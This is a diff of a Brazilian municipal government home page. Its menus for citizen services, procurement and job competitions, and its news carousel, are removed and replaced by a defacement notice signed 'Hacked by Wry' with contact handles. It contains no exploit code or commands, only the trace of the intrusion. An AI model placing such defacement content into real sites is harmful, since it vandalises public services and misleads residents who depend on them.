-                </li>
-                <li>
-                    <a href="pg.php?area=CIDADAO">CIDAD&Atilde;O</a>
-
-                    <ul class="submenu">
-
-                                                        <li><a href="https://saojorge.cittaweb.com.br/citta/#/transparencia" target="_blank">Portal da Transparência</a></li>
-                                                <li><a href="https://saojorge.cittaweb.com.br/citta/#/nfse" target="_blank">NFS-e Emissão de Nota Fiscal de Serviço Eletrônica</a></li>
-                                                <li><a href="https://saojorge.cittaweb.com.br/citta/#/autoatendimento/novaCnd" target="_blank">CND - Certidão Negativa de Débitos</a></li>
-                                                <li><a href="https://saojorge.cittaweb.com.br/citta/#/autoatendimento" target="_blank">AUTOATENDIMENTO - Serviços Online</a></li>
-                                                        <li><a href="https://saojorge.cittaweb.com.br/citta/#/sic/formularioOuvidoria" target="_blank">Ouvidoria</a></li>
-
-                                                        <li><a href="https://saojorge.cittaweb.com.br/citta/#/sic/formulario" target="_blank">Serviço de Informação ao Cidadão</a></li>
-
-                                                        <li><a href="https://devolveicms.rs.gov.br/" target="_blank">Devolve ICMS</a></li>
-                        <li><a href="https://portalnovo.tce.rs.gov.br/informacoes-dos-fiscalizados/" target="_blank">TCE - Controle Social</a></li>
-                       <li> <a href="https://www.google.com/search?q=previs%C3%A3o+do+tempo+s%C3%A3o+jorge&rlz=1C1CHZN_pt-BRBR1032BR1032&oq=previs%C3%A3o+do+tempo+s%C3%A3o+jorge" target="_blank">Previsão do Tempo para São Jorge/RS</a></li>
-                        <li><a href="https://receita.fazenda.rs.gov.br/lista/3973/lista-de-inscritos-em-divida-ativa-ref" target="_blank">Lista de Inscritos em D&iacute;vida Ativa - Receita Estadual RS</a></li>
-                                                <li><a href="https://receita.fazenda.rs.gov.br/lista/3059/pit-(programa-de-integracao-tributaria)" target="_blank">                    PIT - Programa de Integração Tributária</a></li>
-                                                <li><a href="https://www.facebook.com/saojorgers/" target="_blank"> Facebook Prefeitura São Jorge</a></li>
-
-                    </ul>
-
-
-                </li>
-                <li>
-                    <a href="pg.php?area=LICITACOES">LICITA&Ccedil;&Otilde;ES</a>
-
-                    <ul class="submenu">
-                        <li><a href="https://portal.tce.rs.gov.br/aplicprod/f?p=50500:4:::NO::F50500_CD_ORGAO:71100&cs=18qan6A8w09j7VMwdQgkTdNx9fT0" target="_blank"><b>Licitações e Contratos - LicitaCon</b></a></li>
-                                                 <li><a href="https://saojorge.cittaweb.com.br/citta/#/transparencia/licitacoes/todas" target="_blank"><b>Portal de Licitações - Città</b></a></li>
-               <li><a href='pg.php?area=PUBLICACOES&subarea=60&ano=2025'>Licitação - Adesão à ata de registro de preços de outro órgão</a></li> <li><a href='pg.php?area=PUBLICACOES&subarea=24&ano=2025'>Licitação - Chamada Pública PNAE</a></li> <li><a href='pg.php?area=PUBLICACOES&subarea=46&ano=2025'>Licitação - Chamamento Público</a></li> <li><a href='pg.php?area=PUBLICACOES&subarea=47&ano=2025'>Licitação - Chamamento Público de Credenciamento</a></li> <li><a href='pg.php?area=PUBLICACOES&subarea=1&ano=2025'>Licitação - Concorrência</a></li> <li><a href='pg.php?area=PUBLICACOES&subarea=3&ano=2025'>Licitação - Convite</a></li> <li><a href='pg.php?area=PUBLICACOES&subarea=37&ano=2025'>Licitação - Dispensa</a></li> <li><a href='pg.php?area=PUBLICACOES&subarea=38&ano=2025'>Licitação - Inexigibilidade</a></li> <li><a href='pg.php?area=PUBLICACOES&subarea=4&ano=2025'>Licitação - Leilão</a></li> <li><a href='pg.php?area=PUBLICACOES&subarea=43&ano=2025'>Licitação - Pregão Eletrônico</a></li> <li><a href='pg.php?area=PUBLICACOES&subarea=23&ano=2025'>Licitação - Pregão Presencial</a></li> <li><a href='pg.php?area=PUBLICACOES&subarea=2&ano=2025'>Licitação - Tomada de Preços</a></li> <li><a href='pg.php?area=PUBLICACOES&subarea=78&ano=2025'>Plano Anual de Contratação</a></li>           
-                    </ul>
-
-
-                </li>
-                <li>
-                    <a href="https://saojorge.leisnaweb.com.br/" target="_blank" >LEGISLAÇÃO</a>
-                </li>
-                <li>
-                    <a href="pg.php?area=CONCURSOS">CONCURSOS</a>
-
-                    <ul class="submenu">
-                        <li><a href='pg.php?area=PUBLICACOES&subarea=22&ano=2025'>Concurso Público</a></li> <li><a href='pg.php?area=PUBLICACOES&subarea=45&ano=2025'>Processo de Seleção</a></li> <li><a href='pg.php?area=PUBLICACOES&subarea=25&ano=2025'>Processo Seletivo Simplificado</a></li>                     </ul>
-
-
-                </li>
-                <li>
-                    <a href="pg.php?area=PUBLICACOES">PUBLICA&Ccedil;&Otilde;ES</a>
-
-                    <ul class="submenu">
-                    <b><font color='#FFF'>Últimas: </font></b>
-
-                                                <li><a href='pg.php?area=PUBLICACOES&subarea=37&id_pub=488' title='Dispensa de Licitação sob nº 012/2025 Contrata&ccedil;&atilde;o de servi&ccedil;os de Assessoria para'>Dispensa de Licitação sob nº 012/2025</a></li> <li><a href='pg.php?area=PUBLICACOES&subarea=1&id_pub=487' title='CONCORRÊNCIA Nº 007/2025 CONTRATA&Ccedil;&Atilde;O DE EMPRESA ESPECIALIZADA DE ENGENHARIA, PARA A PRESTA&Ccedil;&Atilde;O DE SERVI&Ccedil;OS NO REGIME DE EMPREITADA POR MENOR PRE&Ccedil;O GLOBAL, COMPREENDENDO O FORNECIMENTO DE MATERIAIS, EQUIPAMENTOS E M&Atilde;O-DE-OBRA PARA PAVIMENTA&Ccedil;&Atilde;O ASF&Aacute;L'>CONCORRÊNCIA Nº 007/2025</a></li> <li><a href='pg.php?area=PUBLICACOES&subarea=37&id_pub=486' title='Dispensa de Licitação sob nº 011/2025 Contrata&ccedil;&atilde;o de Empresa para fornecimento de sonoriza&ccedil;&atilde;o, ilumina&ccedil;&atilde;o, painel de led, aumento de palco, grade de conten&ccedil;&atilde;o para o show art&iacute;stico de Maria Cec&'>Dispensa de Licitação sob nº 011/2025</a></li> <li><a href='pg.php?area=PUBLICACOES&subarea=37&id_pub=485' title='Dispensa de Licitação sob nº 010/2025 Aquisi&ccedil;&atilde;o de medicamentos n&atilde;o cotados/desertos na licita&ccedil;&atilde;o Preg&atilde;o Presencial N&ordm; 004/20'>Dispensa de Licitação sob nº 010/2025</a></li> <li><a href='pg.php?area=PUBLICACOES&subarea=22&id_pub=482' title='CONCURSO PÚBLICO N° 001/2025 Provimento de vagas legais e forma&ccedil;&atilde;o de Cadastro Reserva'>CONCURSO PÚBLICO N° 001/2025</a></li>          ute;pio.
-
-                        <li><a href="pg.php?area=PUBLICACOES"><b>Ver Todas Publicações</b></a></li>
-                        <li><a href='https://saojorge.cittaweb.com.br/citta/#/transparencia' title='Portal da Transparência' target='_blank'><b>Ver Portal da Transparência</b></a></li>
-                    </ul>
-
-
-                </li>
-                <li>
-                    <a href="pg.php?area=CONTATO">CONTATO</a>
-                </li>
-            </ul>
-            </div>          </nav>
-
-    </header>
-
-    <div class="fx1" id="conteudo">
-        <div class="container">
-
-        <style>
-
-        .owl-carousel .owl-item img {
-    height: 450px;
-    object-fit: cover;
-}
-
-.noticia img {
-    height: 280px;
-}
-
-@media (max-width: 480px) {
-
-
-    .owl-carousel .owl-item img {
-    height: 150px;
-}
-
-.noticia img {
-    height: 100%;
-}
-
-
-
-  }
-
-        </style>
-
-                <div class="large-12 columns">
-
-
-          <div class="owl-carousel owl-theme">
-
-                          <div class='item'>
-             <a href='noticias_ver.php?id_noticia=259'><img src='file.php?thumbs&file=../noticias/259/17387655980.jpeg' class='img-responsive'/>
-                                <h4 align='center'><b>AVISO IMPORTANTE SOBRE O PAGAMENTO DA TARIFA DE CONSUMO DE ÁGUA.</b></h4></a>
-            </div><div class='item'>
-             <a href='noticias_ver.php?id_noticia=258'><img src='file.php?thumbs&file=../noticias/258/17382672310.jpeg' class='img-responsive'/>
-                                <h4 align='center'><b>Mais obras sendo concluídas. </b></h4></a>
-            </div><div class='item'>
-             <a href='noticias_ver.php?id_noticia=257'><img src='file.php?thumbs&file=../noticias/257/17369036420.jpeg' class='img-responsive'/>
-                                <h4 align='center'><b>Aulas de Muay Thai gratuitas.</b></h4></a>
-            </div><div class='item'>
-             <a href='noticias_ver.php?id_noticia=255'><img src='file.php?thumbs&file=../noticias/255/17358621579.jpeg' class='img-responsive'/>
-                                <h4 align='center'><b>Posse do Prefeito, Vice-prefeito e Vereadores inicia a nova legislatura 2025-2028 em São Jorge.</b></h4></a>
-            </div><div class='item'>
-             <a href='noticias_ver.php?id_noticia=253'><img src='file.php?thumbs&file=../noticias/253/17345471579.png' class='img-responsive'/>
-                                <h4 align='center'><b>Magia e encanto marcam a noite de Natal em São Jorge</b></h4></a>
-            </div><div class='item'>
-             <a href='noticias_ver.php?id_noticia=252'><img src='file.php?thumbs&file=../noticias/252/17342306355.jpeg' class='img-responsive'/>
-                                <h4 align='center'><b>Apresentação do Documentário de São Jorge</b></h4></a>
-            </div><div class='item'>
-             <a href='noticias_ver.php?id_noticia=250'><img src='file.php?thumbs&file=../noticias/250/17334106140.jpeg' class='img-responsive'/>
-                                <h4 align='center'><b>CONVITE ESPECIAL - SHOW NATALINO</b></h4></a>
-            </div><div class='item'>
-             <a href='noticias_ver.php?id_noticia=248'><img src='file.php?thumbs&file=../noticias/248/17328209887.png' class='img-responsive'/>
-                                <h4 align='center'><b>O prefeito Danilo Salvalaggio está em Brasília nesta semana</b></h4></a>
-            </div><div class='item'>
-             <a href='noticias_ver.php?id_noticia=247'><img src='file.php?thumbs&file=../noticias/247/17327460179.jpeg' class='img-responsive'/>
-  
+<body>
+  <div class="comentario">
+    <p><strong>Wry</strong> - 20/04/2025 (00:33)</p>
+    <p>JS Disabled</p>
+    <p class="destaque">Hacked by Wry</p>
+    <p class="equipe">87e6b</p>
+    <p class="nomes">Wry | Cymru | 87e6b<br>
+    Contato: <a href="https://x.com/87e6b" target="_blank">x.com/87e6b</a></p>
+    <p class="greetz">Greetz: 87e6b</p>
+  </div>
+</body>
+</html>
